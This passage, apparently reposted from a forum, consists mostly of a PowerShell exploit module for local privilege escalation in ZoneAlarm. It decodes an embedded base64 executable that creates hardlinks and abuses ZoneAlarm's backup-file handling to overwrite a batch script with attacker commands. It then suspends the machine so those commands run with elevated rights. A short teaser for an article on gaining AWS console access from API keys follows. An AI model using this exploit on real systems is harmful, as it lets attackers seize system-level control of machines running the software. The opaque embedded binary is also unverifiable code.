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" $DeflatedStream = New-Object System.IO.Compression.GZipStream([System.IO.MemoryStream][System.Convert]::FromBase64String($EncodedCompressedFile), [System.IO.Compression.CompressionMode]::Decompress) $exe = New-Object byte[] 116224 $DeflatedStream.Read($exe, 0, $exe.Length) | Out-Null $DeflatedStream.Close() | Out-Null Set-Content "$tmpfolder\CreateHardlink.exe" -Encoding Byte $exe # create the hardlinks # Note, future versions of Windows will require write access on the target file otherwise the hardlink won't be created & $tmpfolder\CreateHardlink.exe "$env:ProgramData\CheckPoint\ZoneAlarm\Data\bu_tosave.ndb" "$target" | Out-Null & $tmpfolder\CreateHardlink.exe "$env:ProgramData\CheckPoint\ZoneAlarm\Data\bu_todelete.ndb" "$target" | Out-Null # cleanup temp folder with CreateHardlink.exe Remove-Item $tmpfolder -Force -Recurse # The TrueVector Internet Monitor service deletes the backup files once they are processed # wait until the file is deleted While(Test-Path "$env:ProgramData\CheckPoint\ZoneAlarm\Data\bu_todelete.ndb") { Start-Sleep 10 } # we should have write access now # replace the content of resume-vm-default.bat with our commands $script = "@echo off $Command %SYSTEMROOT%\system32\ipconfig /renew REM # DO NOT REMOVE THIS LINE. To avoid propagating any ipconfig errors, at REM # least one (successful) statement must follow it. " Set-Content $target -Encoding ASCII $script # suspend the VM to for the resume-vm-default.bat script to run when it's resumed [System.Windows.Forms.Application]::SetSuspendState([System.Windows.Forms.PowerState]::Suspend, $true, $false) } Export-ModuleMember -Function Invoke-ExploitZoneAlarmLPE
Sursa: https://gist.github.com/ykoster/92f98f37193138c74be2485ae0d697c2
-
Gaining AWS Console Access via API Keys
Ian WilliamsMarch 18th, 2020For adversarial scenarios, AWS console access is better than the APIs. We’ll walk you through our research process here, and release a new tool we’ve built!
When there’s a will…
